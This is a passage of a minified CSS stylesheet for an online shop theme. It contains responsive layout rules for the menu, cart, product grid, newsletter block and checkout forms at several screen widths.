.flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(8n+8){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:0}body .flexmenu > ul > li a{font-size:16px}.view_grid .product_list > li{width:156px}.product_list > li:nth-child(3n+3){margin-right:0}.promo_section li .price_with_reduction span.price,.promo_section li .price_with_reduction span.now{font-size:28px;line-height:35px}body .promo_section li .price_with_reduction{padding-top:30px}.productInfo .manufacturer_name,.productInfo .reduction{width:100%;float:none}.productInfo .manufacturer_name{font-size:14px}.productInfo .reduction{line-height:30px}.promo_section .productInfo .info .clearfix{padding:10px}.productInfo .name{display:none}.flexmenuitem .left-section .section-indent{padding-right:0}.flexmenuitem .right-section .section-indent{padding-left:0}body .flexmenu ul.left-section-products,body .flexmenu ul.right-section-products{width:100%}body .flexmenu ul.right-section-products .li-indent,body .flexmenu ul.left-section-products .li-indent{padding-right:0}body .flexmenu ul.left-section-products li a img{width:calc(100% - 2px)}.flexmenu .submenu .main-section.two-columns ul.main-section-links > li{width:167px}.testimonials-wrapper{width:80%}#pk_customlinks > ul > li{padding:0 15px}#pk_customlinks > ul > li > a > span{display:none}#pk_customlinks > ul > li > a > .svgic{margin-right:0}body #footer .block{margin-right:60px}#index #center_column.column_exist,#center_column{width:508px}#center_column.column_exist .homeslider-description{top:60px}#minic_slider .nivo-caption{top:0;padding:0;transform:scale(0.6);-ms-transform:scale(0.6);-webkit-transform:scale(0.6);width:100%}.filter li a{text-transform:none;font-size:18px}.content_only #pb-left-column{width:450px}.cat_desc{width:90%}}@media (max-width:979px){body,#header_logo,.promo_section,#currencies_block_top,#page,.page_width,#search_block_top,#promo_show,.promo_section,.promo_section ul li{transition:all .4s linear}#page,.page_width{width:728px}#header .cart_block{width:450px}.cart_block .block_content{padding:30px 20px}.cartImage{width:105px}.cartImage img{width:103px;border:1px solid #e0dad9}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font:normal 22px Georgia}#header .cart_block dl.products .price{font:normal 28px/45px "LMRoman10Regular"}.cart_block span.label{font-size:18px;line-height:30px}.cart_block .cart-images{width:104px}#header .cart_block .product-atributes{line-height:30px}.cart_block .cart-info .product-name a,#header .cart_block .product-atributes{font-size:16px}.cart_block .cart-info .quantity-formated,.cart_block .cart-info .quantity-formated .quantity{font-size:18px}.cart_block #cart-prices span.price{font:normal 20px/30px "LMRoman10Regular"}.cart_block #cart-prices{width:240px}.cart_block #cart-buttons{width:170px}.cart-prices-line span{font-size:18px}.cart_block #cart-buttons #button_order_cart{font-size:25px;width:auto;padding:10px 15px;display:inline-block;height:auto;white-space:nowrap;background-repeat:repeat;font-family:"LMRomanCaps10-Regular";font-weight:normal}#cart-buttons{padding-top:12px}.cart_block #cart-buttons #button_order_cart:hover{background-repeat:repeat}#currencies_block_top{float:right}#search_block_top .searchbutton{-webkit-appearance:button}#header_logo{top:90px}.promo_section{width:340px;overflow:hidden}#promo_show{width:378px;height:362px;margin-right:10px}.promo_section ul li{height:176px;width:165px;margin-right:10px;margin-top:10px}.promo_section ul li .promoborder{height:174px;width:163px}.productInfo{top:75px}.promo_section ul li.odd{margin-right:0}.promo_section li .price_with_reduction{padding-top:50px}.cameraContent .item_4.button_container{left:63% !important;top:62% !important}.cameraContent .item_3.button_container{left:63% !important;top:62% !important}.camera_fakehover{min-height:362px}#promo_show .promoborder{height:360px}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}.menuWrapper{width:728px;padding:0}.categoryImg{display:none}.viewport_container{width:670px}.viewport{width:690px}#productsCarousel ul li{width:152px}#productsCarousel ul li a.slide-animate{width:150px}#productsCarousel ul li a.slide-animate img{width:150px}#newsletter_block_ext{border:none;background:none;padding:0}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:230px;height:182px}.nivoSlider{height:303px}.nivo-directionNav a{top:39%}#footer .block{margin-bottom:20px}#footer #twitter_block{margin:0}#footer #twitter_block ul.tweet_list li{padding:0 0 20px 25px}#footer .facebook_block{width:100%;clear:left}#footer .facebook_block iframe{width:100%}.content_scene_cat{height:auto}div.tags_block .block_content,.block_content{padding:10px 0}#layered_block_left span.layered_close a,#layered_block_left span.layered_close a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a,#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}div.view_grid ul#product_list li{width:157px}div.view_grid ul#product_list li{margin-right:18px}div.view_grid ul#product_list li a.product_img_link img{width:155px}div.view_list #product_list li .center_block{width:100%}#product_list li .right_block{width:100%;float:left;text-align:left}div.view_list #product_list a.product_img_link{margin-bottom:30px}.product-info{width:100%;float:none}#product_list li .center_block{width:100%}#product_list li .right_block{width:274px}#product_list li .content_price{display:inline-block;margin:0;line-height:30px;vertical-align:top;padding-right:10px}#product_list li .discount{position:static;display:block;width:100%;padding:5px 0}div.view_list #product_list li .content_price{margin:0;display:inline-block;vertical-align:top;line-height:30px;padding-right:15px}div.view_list #product_list li .content_price br{display:none}#pb-right-column{margin-right:30px}#pb-left-column{width:342px}#pb-right-column{width:353px}#pb-right-column #image-block{width:271px;position:relative}#pb-right-column #image-block #view_full_size img{width:100%;height:auto}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}.zoomWrapper{width:268px !important;overflow:hidden}#pb-right-column #views_block{width:66px}#thumbs_list_frame img,#thumbs_list_frame li a{width:100%}span.productTitle{padding-bottom:10px}#product_comment{float:left;margin-bottom:10px}#views_block a.btn{left:22px}.blockproductscategory,#crossselling{width:100%}#crossselling li,#productscategory_list li{margin-right:15px}#productscategory_slider{margin-left:10px;margin-right:10px;width:286px !important}#productscategory_scroll_right{margin-right:0}#views_block a.btn{z-index:9}#attributes select{width:70px}.wrapper-dropdown span{width:73px}.wrapper-dropdown{width:98px}.tab-titles h3{width:calc(100% - 22px);line-height:40px;height:40px;background-color:#e0e0e0;margin-right:0;margin-bottom:1px}.idTabs .selected{border-bottom:1px solid #e0e0e0}.tab-titles h3 a{line-height:39px;color:#666;font-size:17px}#more_info_block{position:relative}.addresses ul.address{width:47% !important}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{font-size:13px}#create-account_form,#authentication #login_form{width:46%}#form_forgotpassword input#email{width:200px}#products-comparison #left_column,#identity #left_column{display:none}#products-comparison #center_column,#identity #center_column{width:100%}#view_full_size img.jqzoom{width:268px}#idTab5{max-height:300px;overflow-y:auto}#idTab5 p.comment_info{display:none}#order-list td{padding:9px}.color-myaccount{vertical-align:top}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:645px}#footer .facebook-box{clear:both;width:100% !important;float:none}#footer .block.facebook-box h4{padding-left:10px}.facebook-box .fb_followers li:nth-child(10n+10){margin-right:0 !important}#HOOK_SHOPPING_CART #productscategory_slider{width:668px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:167px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.grid_title,.list_title{display:none}#currencies_block_top .wrapper-dropdown{height:28px;width:100px}#ytplayer{width:295px;height:165px}.sf-menu > li > a{display:inline-block}#isotope li{margin-right:8px}.facebook-box{margin-top:30px}.blog-type-left_side .blog-body{width:428px;float:left}.blog-type-right_side .blog-info{clear:both}.blog-type-right_side .blog-title{width:100%;margin-right:0}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.sf-menu > li{margin:0 10px}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:344px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.touch .promo_section ul li:hover .productInfo{top:75px}body .ph_simpleblog .ph_col_medium .post-item{width:428px}body .ph_simpleblog .ph_col .post-additional-info{margin:0 0 20px 0;width:100%;overflow:hidden}body .ph_col .blog-post-data{float:left;width:100px;padding-top:5px;margin-left:20px;clear:none}body .ph_simpleblog .ph_col_small .post-additional-info{overflow:hidden;margin-bottom:0;width:100%}body .ph_col_small .blog-post-data{width:100%;margin-left:0}body .ph_simpleblog .ph_col_small .post-info{width:100%}body .ph_simpleblog .ph_col_2 .post-item figure{margin-bottom:10px}body .ph_simpleblog .ph_col_2 .post-item h2,body .ph_simpleblog.simpleblog-single .ph_col_2 h1{font-size:18px;padding-bottom:10px}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:40px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:768px}#pk_features li span{display:none}}@media (max-width:980px) and (min-width:728px){#newsletter_block_ext .col .indent{padding-top:20px;height:182px}#newsletter_block_ext .col p{margin-bottom:0}#newsletter_block_ext .col h4{margin-bottom:10px;font-size:18px;line-height:24px}form.newsletter_form{width:100%}#newsletter_block_ext .inputNew{width:100px}.newsletter_soc li{width:35px;height:35px;margin:0 5px}#newsletter_block_ext .col.social ul li a .svgic{margin-top:6px}#newsletter_block_ext .col{margin-right:13px}#footer #newsletter_block_left h4{font-size:16px}#footer #newsletter_block_left .inputNew{width:250px}#footer #newsletter_block_left .block_content{padding:0}#center_column{width:100%}#center_column.column_exist{width:508px}#left_column{width:190px}body #isotope li{width:228px;margin-right:20px}body .column_exist #isotope li{width:227px}body .flexmenu > ul{width:728px;margin:0 auto}.sections-contaier.full-width{width:100%}body .flexmenu ul li.menu-manufacturer{width:145px;height:auto}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(6n+6){margin-right:35px}body .flexmenu div.submenu .main-section.full-width li.menu-manufacturer:nth-child(4n+4){margin-right:0}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}#center_column.column_exist #isotope li{width:233px}#center_column.column_exist .products-module .function_button{width:30px;height:30px}#center_column.column_exist .products-module .function_button a .svgic{margin-top:5px}}@media (max-width:727px) and (min-width:481px){.sticky .flexmenu-wrapper,.sticky .flexmenu{width:450px;margin:0 auto}body .flexmenu .main-section li.menu-manufacturer{width:92px !important}.facebook-box .fb_followers li:nth-child(6n+6){margin-right:0 !important}#footer .facebook-box .dropdown-content{padding-top:20px}.facebook-box .likeButton{top:67px}.view_grid .product_list > li{width:215px}.product_list > li .right_block{width:214px;text-align:left}body div.view_list .product-info{margin-bottom:0}.view_grid .product_list > li:nth-child(2n+2){margin-right:0;clear:right}.promo_section .productInfo .info .clearfix{padding:10px}body #newsletter_block_ext .col .indent{padding:80px 20px 20px 20px}#footer #newsletter_block_left .inputNew{width:calc(73% - 20px)}}@media (max-width:727px){#page,.page_width{width:450px}#header{height:190px}#header_logo{top:122px}body #header #header_logo,.logo-container{margin-top:60px}#header_user #header_nav{float:none}#shopping_cart{position:relative;padding:0;float:left;width:36px;top:auto;left:auto;border:none;min-width:36px}#shopping_cart .svgic-cart{width:20px;height:20px}#shopping_cart .mobile_cart_num{display:block;position:absolute;bottom:0;right:5px;height:16px;font:normal 12px/16px Arial;padding:0 4px;text-align:center;color:#fff;border-radius:50%}#shopping_cart:hover .mobile_cart_num{display:none}#shopping_cart:hover{position:absolute;left:0;top:0;z-index:99}#search_block_top{top:160px;right:50%;margin-right:-150px;width:300px}#pk_customlinks{position:absolute;top:220px;width:100%;left:0}#pk_customlinks ul{width:100%;text-align:center}#pk_customlinks ul > li:hover{background:none;color:#333}#pk_customlinks ul > li{line-height:30px;text-align:center;padding:0;border:none;margin:0;display:block;float:left;position:static}#pk_customlinks ul li a{font-size:16px;width:100%;display:block;border-left:1px solid #5f5d5a;height:22px}#pk_customlinks ul li:first-child a{border-style:none}#pk_customlinks ul li a:hover{color:#222}#languages_block_top{left:auto;right:0;margin-left:20px}#currencies_block_top{float:right}.sf-contener{display:none}.mobileMenu div.mobileMenuContainer{display:block}.promo_section ul li a.imgLink{height:100%;width:100%;display:block}#promo_show{width:450px;height:431px;margin-right:0;margin-bottom:20px;float:none}.promo_section{width:450px}#promo_show .promoborder{height:429px}.promo_section ul li{height:220px;width:220px}.promo_section ul li .promoborder{height:218px;width:218px}.promo_section li .price_with_reduction{padding-top:70px}.productInfo{top:115px}.nivoSlider{height:187px}.nivo-directionNav a{top:31%}.viewport_container{width:392px}.viewport{width:412px}#productsCarousel ul li{width:184px}#productsCarousel ul li a.slide-animate{width:182px}#productsCarousel ul li a.slide-animate img{width:182px}#productsCarousel div.price span{font-size:33px}#productsCarousel li .price .exclusive{height:40px;line-height:40px;font-size:18px}.touch #productsCarousel ul li .price{height:80px}#newsletter_block_ext{border:1px solid #e0e0e0;background:#fff;padding:20px}#newsletter_block_ext .col{margin-right:0;margin-bottom:15px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:408px;height:322px}#newsletter_block_ext .col .opacity_bg{width:100%;height:183px}#newsletter_block_ext .col h4{font-size:30px;line-height:40px}#newsletter_block_ext .col .indent{padding:20px}#newsletter_block_ext .col p{font-size:20px;line-height:26px}#newsletter_block_ext .col.social ul{padding-top:5px}form.newsletter_form{width:100%;height:50px}form.newsletter_form .ind{padding:8px 10px 10px 20px}#newsletter_block_ext input.minibutton{width:81px;font-size:20px;height:34px;line-height:34px;background:#ccc}#newsletter_block_ext input.minibutton:hover{background:#bbb}#newsletter_block_ext input.inputNew{height:30px;line-height:30px;width:253px;font-size:20px;color:#ccc}#footer{padding-top:50px}#footer .block,body #footer #twitter_block{float:none;margin:0;width:100% !important;margin-bottom:30px !important}#footer #twitter_block.block ul li{width:422px}#footer .block h4{font-size:25px;border-bottom:1px solid rgba(0,0,0,0.2);cursor:pointer;padding-left:10px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows.png) no-repeat 100% 0}#footer #twitter_block h4 a{font-size:25px}#footer .block .block_content.open h4{background:url(https://www.expo-visions.com/themes/alysum/css/../images/footer_arrows_top.png) no-repeat 100% 0}#footer #twitter_block h4{padding-left:10px}#footer .block .block_content ul{border-top:none}#footer .block .block_content ul li,#footer .block .block_content ul li a{font-size:17px}#footer .block .block_content ul li{padding:22px 0 22px 10px}#footer #twitter_block ul.tweet_list li{padding:0 0 0 20px}#footer .block_logo{padding:32px 0 80px}#footer .facebookBody{margin-top:16px}#footer .facebookBody h4 span{z-index:999}#footer .facebookBody iframe{width:100%}#pb-right-column #image-block{width:352px !important;margin-right:12px}.dropdown-menu{z-index:1000;display:none;min-width:450px;padding:5px 0;margin:2px 0 0;list-style:none}.open .dropdown-menu{display:block}.payment_systems{top:155px}#center_column{width:450px}#left_column{width:450px;margin:0}div.view_grid ul#product_list li{width:215px;margin-right:20px;height:455px}div.view_grid ul#product_list li a.product_img_link img{width:212px}#layered_block_left span.layered_close a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 0;width:40px;height:40px}#layered_block_left span.layered_close.closed a{background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus-big.gif) no-repeat 0 -40px;width:40px;height:40px}#layered_block_left .layered_subtitle{font-size:25px;line-height:40px}#layered_form .color-option{vertical-align:top}#center_column .sortPagiBarFooter{background:none}#layered_block_left .checkbox,#layered_form .color-option{width:25px;height:25px;margin:0 15px 5px 0 !important}#columns #layered_block_left ul li label a{font-size:17px}#center_column .sortPagiBarFooter li a,#center_column .sortPagiBarFooter li span{font-size:18px}#center_column .sortPagiBarFooter ul.pagination a,#center_column .sortPagiBarFooter ul.pagination span{height:auto;padding-left:19px;line-height:35px}#pagination_next a,#pagination_previous a{background:#f1eee7;padding:0 10px !important;margin-left:34px}#layered_form ul li label{line-height:25px}div.view_grid ul#product_list li:nth-child(2n+2){margin-right:0}#product_list a.product_img_link img{height:auto !important}div.view_list ul#product_list li{padding:20px}div.view_list #product_list li .right_block{width:100%}div.view_list #product_list li .left_block{top:23px;left:25px}div.view_list #product_list li h3{font-size:24px;padding-bottom:20px}div.view_list .product-info{margin-bottom:30px}div.view_list #product_list li h3 a{font-family:Georgia !important;color:#666}div.view_list #product_list a.product_img_link{width:184px;margin-right:20px}div.view_list #product_list a.product_img_link img{width:100%;height:auto}div.view_list #product_list li .product_desc{font-size:17px;line-height:25px}div.view_list #product_list li .price{font-size:30px;line-height:50px}div.view_list #product_list li .ajax_add_to_cart_button{padding:17px 15px;font-size:26px}#pb-right-column{width:100%;margin-right:0}#pb-right-column .image_container{border:none}.product_footer{display:none}#pb-left-column{padding-top:20px}#pb-right-column #image-block{width:356px}#pb-right-column #image-block img.jqzoom{width:354px}#thumbs_list_frame li,#thumbs_list_frame img,#thumbs_list_frame li a{width:82px !important}#pb-right-column #views_block{width:84px}#views_block a.btn{left:29px}#pb-left-column{width:100%;clear:both}#usefull_link_block{width:136px}.content_only #pb-left-column{width:100%}#cart_summary thead{display:none}table#cart_summary td{display:block;width:100% !important;padding-left:0;padding-right:0;text-align:left;border-bottom:none}.mobile-title{display:block;float:left;padding-left:15px;width:100px;text-align:left;font-weight:bold}table#cart_summary td.cart_product{padding-left:0}.cart-separator-01{height:0;line-height:0}td.cart_product a,.cart_description_contant,.profRef,table#cart_summary td.cart_unit span.price,.flLeft{float:left;width:330px;text-align:left}table#cart_summary td.cart_unit span.price br{display:none}table#cart_summary td{overflow:hidden}table#cart_summary tbody tr{border-bottom:1px solid #ccc}table#cart_summary .cart_total_price tbody tr{border-bottom:none}.addresses ul.address{width:100% !important}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:400px}table#cart_summary td .total_table td{overflow:none;width:50% !important;float:left;padding-left:0 !important;padding-right:0 !important;border:none !important;text-align:center}table#cart_summary td .total_table{border-bottom:1px solid #ccc }#account-creation_form p.radio span,#account-creation_form p.text label,#account-creation_form p.password label,#account-creation_form p.select label,#account-creation_form p.select span,#account-creation_form p.textarea label{width:130px}#account-creation_form p.text input,#account-creation_form p.password input,#account-creation_form p.select input{width:230px}#create-account_form,#authentication #login_form{width:100%;margin:0}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:35px}#form_forgotpassword input#email{width:170px}.shopping_cart_voucher{margin:0;width:100%;margin-bottom:10px;float:none;background:url(https://www.expo-visions.com/themes/alysum/css/../images/voucher_ipad.jpg) no-repeat 0 0}table#cart_summary tfoot td form#voucher{width:95%;background:#fff;border:1px solid #eee;-webkit-border-radius:13px;border-radius:13px}table#cart_summary tfoot td form#voucher #discount_name{width:313px}ul.address{margin-right:10px !important}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0}.cart_total_price .total_price_container span{padding:0 !important}.shopping_cart_voucher_content{width:100%}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{font:normal 18px "LMRoman10Regular"}table#cart_summary tfoot td{padding:0;background:none;border-style:none}table#cart_summary td.cart_product{border-top:1px solid #ddd}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{width:160px}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{width:200px}#add_adress p.textarea textarea{width:212px}#center_column #add_adress .submit2{padding:0 5px 0 0}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{width:370px}#order .delivery_option_radio{margin-top:15px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{margin-top:3px}.paiement_block table#cart_summary tfoot td{display:block;width:25% !important;float:left;padding:0 !important;background:#FFF;text-align:left !important}.paiement_block .paiement_block table#cart_summary tfoot td:first-child{text-align:right !important;width:75% !important}.paiement_block table#cart_summary tfoot td.price{padding:0 !important}.paiement_block table#cart_summary tfoot td#total_price_container{border-right:none;text-align:left !important}.paiement_block table#cart_summary tfoot td#cart_voucher p{display:block !important;text-align:right !important;float:none}.paiement_block table#cart_summary tfoot td#total_price_container span{display:inline}.paiement_block table#cart_summary tfoot td.price,.cart_total_price .total_price_container span{font-size:18px}#block-history th{font-size:12px;font-weight:normal;padding:4px;text-transform:none}#order-list td{padding-left:4px;padding-right:4px}#order-list tbody{border-top:1px solid #e9e9e9}#identity .std p.text label,#identity .std p.password label,#identity .std p.select label{width:151px}#HOOK_SHOPPING_CART #productscategory_slider{width:390px !important}#HOOK_SHOPPING_CART #crossselling ul li{width:200px;text-align:center;margin-right:0}#HOOK_SHOPPING_CART #crossselling ul li a{margin:0 auto;width:100%;margin:0;padding:0}#HOOK_SHOPPING_CART #crossselling ul li .product_name a{height:auto}.block .dropdown-content{display:none}.grid_title,.list_title{display:none}.sortPagiBar #productsSortForm select{width:113px}div.pagination{width:100%}div.pagination li.truncate{line-height:40px;padding-left:20px}#currencies_block_top .wrapper-dropdown{height:38px;width:192px}#currencies_block_top b{background-position:0 8px}.wrapper-dropdown div{right:5px;top:7px}.attribute_list .wrapper-dropdown div{right:0;top:0}.tweet{padding-top:20px}.facebook-box h4{text-indent:10px}.facebook-box .likeButton{top:65px;z-index:99}.fb_name{font-size:13px}.facebook-box .block_content{padding-top:9px}#footer .block.facebook-box{width:100% !important}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{width:120px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{width:245px}#contact p.text label,#contact p.select label,#contact p.select span,#contact p.textarea label{padding-left:19px !important;padding-right:0 !important;width:110px !important;text-align:left}#contact p.select select,#contact .chzn-container{margin-left:19px !important;width:250px}#contact p.text input#email,#contact p.text input#fileUpload,#contact p.textarea textarea{width:240px;margin-left:19px}#contact p.textarea textarea{width:250px}#contact p.submit input{margin-left:343px}#opc_account_choice .opc_float{width:100%}#ytplayer{width:400px;height:240px}#isotopeSort .block_content{width:105%}#isotope li{margin-right:26px;width:210px}#pk_customlinks ul li a{border:none}.blockblog-carousel .blog-carousel-images{margin-bottom:10px}.blockblog-carousel .blog-carousel-images,.blockblog-carousel .blog-carousel-post{width:205px}.blockblog-carousel .blog-carousel-images iframe{width:100%}.blog-type-left_side .blog-body{width:370px}.blog-block-comments,#add-review-form{margin:40px 0 0 0}#blog-list-comments{margin:20px 0 0 0}.flexmenu-container.sticky{position:static}body #offerchatbox{display:none !important}.flexmenuitem:hover a span{background-position:0 100%}body .flexmenu > ul > li > a span{display:inline-block}.flexmenu *{-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.flexmenu > ul > li.narrow{position:relative}.flexmenu > ul > li.narrow div.submenu{width:170px;left:20px}body .flexmenu > ul > li:first-child div.submenu{left:0}.flexmenu .narrow .section-indent{padding:0}.narrow ul.main-section-links > li{margin:0;border-top:1px solid #ddd;width:100%}body .narrow ul.main-section-links > li > a{padding-left:20px;text-transform:none}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}.mobileMenuTitle{display:block;width:100%;font-size:25px;cursor:pointer;line-height:25px;height:45px;text-indent:10px;text-transform:uppercase;color:#3a3a3c}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:0}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;visibility:visible;opacity:1}body .mobile-visible > ul{display:block;position:absolute;top:45px;left:0;border:1px solid #e5e2e2;width:100%;background:#f9f9f9;z-index:9999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul li:first-child{line-height:27px;border-top:1px solid #e5e2e2;width:100%;float:none;height:auto;margin:0;display:block;overflow:hidden;position:relative}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:27px !important;padding:25px 0 !important;display:block;height:auto;width:80%;float:left;text-indent:25px}body .mobile-visible li{background:#f9f9f9}body .mobile-visible li:hover{background:#e17365}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{width:20%;height:58px;display:block;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0;float:right}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{background:url([data-uri]) no-repeat 50% 50%}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.showcase-tooltips{display:none}.zoomWrapper{width:354px !important;overflow:hidden}body .blog-body{width:100%}body .ph_simpleblog .ph_col,body .ph_simpleblog .ph_col .post-info{width:100%}body .ph_simpleblog.simpleblog-recent .ph_col.ph_col_2 .post-item{padding-right:20px}body .ph_col_3 .post-additional-info,body .ph_col_4 .post-additional-info{display:none}.ph_simpleblog .nbs-flexisel-inner{width:470px}body .simpleblog-recent figure{margin-right:0;width:100%}body .simpleblog-recent .blog-post-info{width:100%}#new_comment_form,#new_comment_form .product .product_desc{width:100%;margin:0}#product .title{color:#333}#new_comment_form .product img{width:100%;height:auto;margin-bottom:20px}#new_comment_form #criterions_list .star_content{margin-right:45px}#new_comment_form input,#new_comment_form textarea{width:100%}#account-creation_form label{width:130px;padding:6px 15px 6px 0}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password],p.textarea textarea{width:240px}#account-creation_form span.form_info,#account-creation_form .checkbox{margin-left:145px}#account-creation_form .submit{padding-left:145px}.cat_desc > div{display:none}}@media (max-width:479px){.page_width{width:290px}#header{height:170px}#header_user{float:none;position:absolute;top:36px;left:0;width:100%;margin:0;z-index:0}#header_logo{top:122px}#header_user li{font-size:14px;padding-left:0;width:100%;text-align:center}#header_user li .account{display:none}#header_user_info a{padding-left:0}#header .cart_block .cart-info{width:120px}#header .cart_block{width:290px}.cart_block .block_content{padding:20px 10px}.cartImage{width:90px}.cartImage img{width:90px}.cart_block #cart_block_list dt a,.cart_block .quantity-formated{font-size:18px}.cart_block #cart-prices{float:none;width:100%}.cart_block #cart-buttons #button_order_cart{float:none !important}#cart-buttons{width:100%;float:none}b.currency_title{display:none !important}#currencies_block_top .dropdown-select{width:198px}#countries li a{padding:0 15px}#languages_block_top{margin-right:0}#search_block_top{top:180px}.dropdown-menu{min-width:290px}.sf-menu li,.subcat_2,.menuWrapper{width:288px}.theme_controller{display:none !important}.viewport_container{width:239px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#promo_show{width:290px;height:277px}#promo_show .promoborder{height:275px}.promo_section{width:290px}.promo_section ul li{height:290px;width:290px;float:none;margin-bottom:15px}.promo_section ul li .promoborder{height:288px;width:288px}.promo_section ul li a.imgLink{height:100%;width:100%}.productInfo .wrap{height:288px}.productInfo{top:150px}.promo_section li .price_with_reduction span.now{font-size:55px;line-height:55px !important}.promo_section li .button{font-size:15px;padding-top:10px;padding-bottom:10px}.promo_section li .price_with_reduction span.price{font-size:53px;line-height:85px !important}.cameraContent .item_0.button_container{left:60%;top:45%}.cameraContent .item_1.button_container{left:60%;top:45%}.cameraContent .item_2.button_container{left:60%;top:45%}.cameraContent .item_3.button_container{left:60%;top:42%}.cameraContent .item_4.button_container{left:67%;top:40%}.cameraContent .item_5.button_container{left:333px;top:325px}.viewport_container{width:239px !important}.carousel-title h3{font-size:15px;text-transform:none;padding:0 63px}.promo_section li .price_with_reduction{padding-top:80px}.productInfo .name{font:normal 20px/26px Georgia}#productsCarousel .viewport{width:229px}#productsCarousel ul li{width:227px;margin-right:0}#productsCarousel ul li a.slide-animate{width:227px}#productsCarousel ul li a.slide-animate img{width:227px}#productsCarousel .price{height:40px}#newsletter_block_ext .promo{margin-bottom:0}#newsletter_block_ext,#newsletter_block_ext .col .indent{padding:10px}#newsletter_block_ext .col,#newsletter_block_ext .col.promo{width:267px;height:211px}.newsletter_soc li{margin:0}body #footer #newsletter_block_left h4{font-size:14px}body #footer 